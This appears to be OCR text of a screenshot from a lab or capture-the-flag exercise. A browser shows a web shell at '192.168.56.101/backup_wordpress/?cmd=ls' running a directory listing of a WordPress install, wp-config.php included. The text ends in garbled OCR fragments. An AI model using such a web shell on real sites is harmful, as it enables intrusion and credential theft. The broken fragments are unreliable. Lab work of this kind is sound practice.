 192.168.56.101/backup_wordpress/?cmd=ls
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Go
index.php
license.txt
readme.html
wp-activate.php
wp-admin
wp-blog-header.php
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
p-c
con
is
wp-
een
n a